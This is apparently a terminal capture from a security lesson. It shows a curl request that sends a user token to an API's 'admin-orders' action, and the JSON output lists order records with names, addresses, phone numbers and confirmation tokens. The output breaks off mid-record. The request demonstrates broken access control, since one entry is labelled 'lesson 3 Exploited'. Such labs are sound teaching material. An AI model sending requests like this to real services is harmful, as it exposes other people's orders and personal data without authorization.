 hood@MohannadDevice:~$ curl -s -X POST "$API" \
-H "Content-Type: application/json" \
-H "authorization: $TOKEN_B" \
-d '{"action":"admin-orders","data":{}}' | jq
{
  "status": "ok",
  "orders": [
    {
      "itemList": {
        "1014": 1
      },
      "totalAmount": 40,
      "orderStatus": 300,
      "paymentTS": 1774354113,
      "orderId": "ded82ee9-bff9-4068-be9e-cf4c4e3cca46",
      "userId": "f4d814d8-40c1-703b-a978-c4a2b6c65a7c",
      "address": {
        "name": "Mohannad",
        "address": "Dammam",
        "phone": "012",
        "email": ""
      },
      "confirmationToken": "J8paUA9n4txj"
    },
    {
      "itemList": {
        "1019": 1
      },
      "totalAmount": 28,
      "orderStatus": 120,
      "paymentTS": 1775351491,
      "orderId": "d30b1010-2a27-4e8f-966d-16b74ea2c38e",
      "userId": "f4d814d8-40c1-703b-a978-c4a2b6c65a7c",
      "address": {
        "name": "112",
        "address": "Dammam",
        "phone": "012",
        "email": ""
      },
      "confirmationToken": "FsQhEdJKWytD"
    },
    {
      "itemList": {
        "1011": 1
      },
      "totalAmount": 42,
      "orderStatus": 120,
      "paymentTS": 1775360375,
      "orderId": "bc8d2110-1bb3-4f9c-81ad-44386ea4b5ef",
      "userId": "8498f498-d081-7048-2616-1dcd2f30b347",
      "address": {
        "name": "lesson 3 Exploited",
        "address": "Dammam",
        "phone": "0123",
        "email": ""